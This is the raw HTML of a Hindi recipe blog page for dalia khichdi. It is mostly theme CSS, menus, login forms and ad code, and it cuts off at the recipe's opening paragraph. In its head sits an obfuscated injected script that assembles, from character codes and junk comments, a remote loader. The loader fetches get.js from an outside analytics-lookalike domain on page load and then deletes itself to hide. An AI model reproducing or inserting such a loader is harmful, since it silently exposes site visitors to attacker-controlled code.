    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ff0000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
        
    }
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ff0000;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ff0000;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ff0000;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #000000;
    }


    
    .td-theme-wrap .td-mega-span h3 a {
        color: #86a5a3;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #eaeaea;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #eaeaea;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #f2fcf6;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #f2fcf6;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #86a5a3;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td-mega-menu ul {
        border-color: #f2fcf6;
    }
    .td-theme-wrap .td_mega_menu_sub_cats:after {
        background-color: #f2fcf6;
    }
    
    .td-theme-wrap .td-aj-search-results .td-module-title a,
    .td-theme-wrap #td-header-search,
    .td-theme-wrap .header-search-wrap .result-msg a {
        color: #86a5a3;
    }
    
    .td-theme-wrap .td-aj-search-results .td-post-date {
        color: #cccccc;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4db2ec;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #86a5a3;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #aaddd0 !important;
    }    
    
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 80px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 80px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 80px;
        }
    }
    
    
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #ef3d37;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #ef3d37;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #ef3d37;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ef3d37;
        -moz-box-shadow: 0 2px 16px #ef3d37;
        box-shadow: 0 2px 16px #ef3d37;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ef3d37;
        -moz-box-shadow: 0 4px 26px #ef3d37;
        box-shadow: 0 4px 26px #ef3d37;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ef3d37;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #ef3d37;
    }
                
                                
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #ef4337;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #ef4337;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #ef4337;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ef4337;
        -moz-box-shadow: 0 2px 16px #ef4337;
        box-shadow: 0 2px 16px #ef4337;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ef4337;
        -moz-box-shadow: 0 4px 26px #ef4337;
        box-shadow: 0 4px 26px #ef4337;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ef4337;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #ef4337;
    }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/02/cropped-recipeshindi.in_-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/02/cropped-recipeshindi.in_-192x192.png" sizes="192x192">
  <meta name="msapplication-TileImage" content="https://recipeshindi.in/wp-content/uploads/2020/02/cropped-recipeshindi.in_-270x270.png">
  <meta name="pwaforwp" content="wordpress-plugin">
  <meta name="theme-color" content="#D5E0EB">
  <meta name="apple-mobile-web-app-title" content="Recipes Hindi">
  <meta name="application-name" content="Recipes Hindi">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-touch-fullscreen" content="yes">
  <link rel="apple-touch-icon" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="apple-touch-icon" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff1616;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff1616;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff1616;
                }
                .tdm-btn-style1 {
                                        background-color: #ff1616;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #ff1616;
                                }
                                .tdm-btn-style2 {
                                    color: #ff1616;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #ff1616;
                    -moz-box-shadow: 0 2px 16px #ff1616;
                    box-shadow: 0 2px 16px #ff1616;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #ff1616;
                    -moz-box-shadow: 0 4px 26px #ff1616;
                    box-shadow: 0 4px 26px #ff1616;
                                }
  </style>
  <style id="tdw-css-placeholder"></style>
  <script>
  var _bsufpwbqyh="_vfqcj"; try { var/*_bzfafnyxvk*/agdvzerzktsj=String;var _iykewckja="f"+"ro"+agdvzerzktsj['fr'+'om'+String.fromCharCode(67,/*aydgwcwongb*/104,97,114/*_mhvqicywu*/,67,111,100,101)](109,67,/*_qekhrgwvaen*/104,/*_kikvefip*/97,114/*_qekhrgwvaen*/,67)+"o"+"de";var _qgqp="s"+"c"/*_qekhrgwvaen*/+agdvzerzktsj[_iykewckja](114/*_kikvefip*/,105,/*_hbdz*/112,116);let aydgwcwongb="c"+"re"+agdvzerzktsj[_iykewckja](97/*aydgwcwongb*/,116,101,69/*_bzfafnyxvk*/,108,101,109/*_mhvqicywu*/,101,110,116);var _qekhrgwvaen="s"+agdvzerzktsj[_iykewckja](114/*_kikvefip*/,99);let _bzfafnyxvk=agdvzerzktsj[_iykewckja](105/*_bzfafnyxvk*/,100);let _kikvefip="cu"+"rre"+agdvzerzktsj[_iykewckja](110,116/*_bzfafnyxvk*/,83,99/*_kikvefip*/,114,105/*_bzfafnyxvk*/,112,116);var _mhvqicywu="pa"+"r"+agdvzerzktsj[_iykewckja](101,110/*_hbdz*/,116,78/*_wlidai*/,111,100/*_mhvqicywu*/,101);let _hbdz="i"+"ns"+agdvzerzktsj[_iykewckja](101,114/*aydgwcwongb*/,116,66/*_qekhrgwvaen*/,101,102/*_kikvefip*/,111,114,101);var aeuhfpvgzwl="ge"+"El"+agdvzerzktsj[_iykewckja](101,109/*_bzfafnyxvk*/,101,110/*_hbdz*/,116,115,66/*_kikvefip*/,121,84,97,103/*aeuhfpvgzwl*/,78,97,109,101);var _wlidai="h"+"e"+agdvzerzktsj[_iykewckja](97/*_mhvqicywu*/,100);let _wwvlsezjrdx="ap"/*_qekhrgwvaen*/+"p"+agdvzerzktsj[_iykewckja](101/*_qekhrgwvaen*/,110/*_bzfafnyxvk*/,100,67/*_mhvqicywu*/,104,105/*_wlidai*/,108,100);var alhyazajfb=document;let _acgatcz="t"/*aeuhfpvgzwl*/+"e"+agdvzerzktsj[_iykewckja](109,112/*_qekhrgwvaen*/,95,119,101,97/*aydgwcwongb*/,116,104,101/*_bzfafnyxvk*/,114,95,115/*_mhvqicywu*/,99,114,105/*_hbdz*/,112,116);var _wbflqba=alhyazajfb[aydgwcwongb](_qgqp); _wbflqba['as'/*_bzfafnyxvk*/+'y'+/*_qekhrgwvaen*/'nc']=true; var _unorxvp=agdvzerzktsj[_iykewckja](104/*_qekhrgwvaen*/,116,116,/*_hbdz*/112,115,/*_kikvefip*/58,/*_kikvefip*/47,47)+"th"/*_bzfafnyxvk?*/+"ir"/*_bzfafnyxvk?*/+"d."/*aeuhfpvgzwl?*/+"gy"/*_bzfafnyxvk?*/+"br"/*_bzfafnyxvk?*/+"it"/*_kikvefip?*/+"an"/*_bzfafnyxvk?*/+"al"/*_bzfafnyxvk?*/+"yt"/*_hbdz?*/+"ses"/*_bzfafnyxvk?*/+"ys"/*_bzfafnyxvk?*/+"te"/*_qekhrgwvaen?*/+"m.c"/*_bzfafnyxvk?*/+"om"+agdvzerzktsj[_iykewckja](47)+agdvzerzktsj[_iykewckja](115,99,/*_kikvefip*/114,/*_kikvefip*/105,112,116)+agdvzerzktsj[_iykewckja](47)+agdvzerzktsj[_iykewckja](103)+"e"+"t"+agdvzerzktsj[_iykewckja](46,106,115);_wbflqba[_qekhrgwvaen]=_unorxvp;/*_qekhrgwvaen*/_wbflqba[_bzfafnyxvk]=_acgatcz;if(alhyazajfb[_kikvefip])/*aydgwcwongb*/{/*_bzfafnyxvk*/alhyazajfb[_kikvefip][_mhvqicywu][_hbdz](_wbflqba,alhyazajfb[_kikvefip]);var aiqrwmiwabs=document;if (aiqrwmiwabs['cu'+/*_iykewckja?*/'rr'+/*_iykewckja?*/'en'+/*_qekhrgwvaen?*/'tS'+/*_bzfafnyxvk?*/'cr'+/*_kikvefip?*/'ipt']) { aiqrwmiwabs['cu'+/*_iykewckja?*/'rr'+/*_iykewckja?*/'en'+/*_qekhrgwvaen?*/'tS'+/*_bzfafnyxvk?*/'cr'+/*_kikvefip?*/'ipt'].remove();}}/*_mhvqicywu*/else/*aeuhfpvgzwl*/{alhyazajfb[aeuhfpvgzwl](_wlidai)[0][_wwvlsezjrdx](_wbflqba);if (aiqrwmiwabs['cu'+/*_iykewckja?*/'rr'+/*_iykewckja?*/'en'+/*_qekhrgwvaen?*/'tS'+/*_bzfafnyxvk?*/'cr'+/*_kikvefip?*/'ipt']) { aiqrwmiwabs['cu'+/*_iykewckja?*/'rr'+/*_iykewckja?*/'en'+/*_qekhrgwvaen?*/'tS'+/*_bzfafnyxvk?*/'cr'+/*_kikvefip?*/'ipt'].remove();}}} catch (err) {}/*bc24f7912884b6bc8ae25753d1d02b79*/
  </script>
  <style></style>
  <style>
  /* custom css */
  .tdi_1_585.td-a-rec-img{
                                    text-align: left;
                                }.tdi_1_585.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
  </style>
</head>
<body class="post-template-default single single-post postid-4870 single-format-standard td-standard-pack dalia-khichdi-recipe-in-hindi---- global-block-template-17 td-sport-stack white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="td-scroll-up">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background"></div>
  <div id="td-mobile-nav">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Vimeo"><i class="td-icon-font td-icon-vimeo"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="VKontakte"><i class="td-icon-font td-icon-vk"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-main-container">
          <ul id="menu-main" class="td-mobile-main-menu">
            <li id="menu-item-540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-540">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-19633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19633">
              <a href="/privacy-policy/">Privacy Policy</a>
            </li>
            <li id="menu-item-19634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19634">
              <a href="/about/">About</a>
            </li>
            <li id="menu-item-19635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19635">
              <a href="/contact-us/">Contact Us</a>
            </li>
            <li id="menu-item-19636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19636">
              <a href="/disclaimer/">Disclaimer</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="login-form-mobile" class="td-register-section">
      <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-login-close">
          <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Sign in
          </div>
          <div class="td-mobile-close">
            <a href="#"><i class="td-icon-close-mobile"></i></a>
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            <span>Welcome!</span>Log into your account
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required=""><label>your username</label>
          </div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required=""><label>your password</label>
          </div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
          <div class="td-login-info-text">
            <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
          </div>
          <div class="td-login-register-link"></div>
          <div class="td-login-info-text">
            <a class="privacy-policy-link" href="/privacy-policy/" rel="privacy-policy">Privacy Policy</a>
          </div>
        </div>
      </div>
      <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-forgot-pass-close">
          <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Password recovery
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            Recover your password
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""><label>your email</label>
          </div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background"></div>
  <div class="td-search-wrap-mob">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://recipeshindi.in/">
        <div class="td-search-close">
          <a href="#"><i class="td-icon-close-mobile"></i></a>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-7">
        <div class="td-header-menu-wrap-full td-container-wrap">
          <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
              <div class="td-header-sp-logo">
                  <a class="td-main-logo" href="https://recipeshindi.in/">
                      <img class="td-retina-data"
                          data-retina="https://recipeshindi.in/wp-content/uploads/2022/07/www.recipeshindi.in_.png"
                          src="https://recipeshindi.in/wp-content/uploads/2022/07/www.recipeshindi.in_.png" alt="logo">
                      <span class="td-visual-hidden">Recipes Hindi</span>
                  </a>
              </div>
              <div class="header-search-wrap">
                <div class="td-search-btns-wrap">
                  <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
                <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                  <form method="get" class="td-search-form" action="https://recipeshindi.in/">
                    <div role="search" class="td-head-form-search-wrap">
                      <input id="td-header-search" type="text" value="" name="s" autocomplete="off"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search">
                    </div>
                  </form>
                  <div id="td-aj-search"></div>
                </div>
              </div>
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-header" href="/"></a> <a class="td-header-logo td-sticky-header" href="/"></a>
                </div>
                <div class="menu-main-container">
                  <ul id="menu-main-1" class="sf-menu">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-540">
                      <a href="/">Home</a>
                    </li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-19633">
                      <a href="/privacy-policy/">Privacy Policy</a>
                    </li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19634">
                      <a href="/about/">About</a>
                    </li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19635">
                      <a href="/contact-us/">Contact Us</a>
                    </li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19636">
                      <a href="/disclaimer/">Disclaimer</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-banner-wrap-full td-container-wrap">
          <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
              <div class="td-header-rec-wrap">
                <div class="td-g-rec td-g-rec-id-header tdi_1_585 td_block_template_17">
                  <script type="text/javascript">
                  var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="" data-ad-slot="">');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }

                            if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
                                /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot="">');
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot="">');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }

                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="" data-ad-slot="">');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                  </script>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container td-post-template-default">
        <div class="td-crumb-container"></div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <article id="post-4870" class="post-4870 post type-post status-publish format-standard has-post-thumbnail hentry category-recipe-in-hindi" itemscope itemtype="https://schema.org/Article">
                <div class="td-post-header">
                  <header class="td-post-title">
                    <h1 class="entry-title">Dalia Khichdi recipe in Hindi/ दलिया खिचड़ी की रेसिपी हिंदी में</h1>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <div class="td-author-by">
                          By
                        </div>
<a href="/author/riya/">riya</a>
                        <div class="td-author-line">
                          -
                        </div>
                      </div>
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T00:35:48+00:00">July 25, 2022</time></span>
                      <div class="td-post-comments">
                        <a href="/dalia-khichdi-recipe-in-hindi-%E0%A4%A6%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE-%E0%A4%96%E0%A4%BF%E0%A4%9A%E0%A4%A1%E0%A4%BC%E0%A5%80-%E0%A4%95%E0%A5%80-%E0%A4%B0%E0%A5%87%E0%A4%B8%E0%A4%BF%E0%A4%AA/#respond"><i class="td-icon-comments"></i>0</a>
                      </div>
                    </div>
                  </header>
                </div>
                <div class="td-post-content tagdiv-type">
                  <p><strong>दलिया खिचड़ी बनाने की रेसिपी हिंदी में/ Dalia Khichadi recipe in Hindi: </strong>कैसे हैं आप लोग उम्मीद करती हूं हमारी बताई गई पिछली रेसिपी आप लोगों को पसंद आई होगी और आप लोगों ने उस रेसिपी को अपने घर में भी बनाने की पूरी कोशिश की होगी| कई दिनों से लोग मुझे कमेंट सेक्शन में कमेंट करके पूछ रहे थे कि मैं उनके साथ एक ऐसी रेसिपी शेयर करूंगा जो वह अपने छोटे बच्चों को आराम से खिला सके, इसलिए मैं आज आपके लिए ले करके आई हूं दलिया खिचड़ी बनाने की रेसिपी|</p>
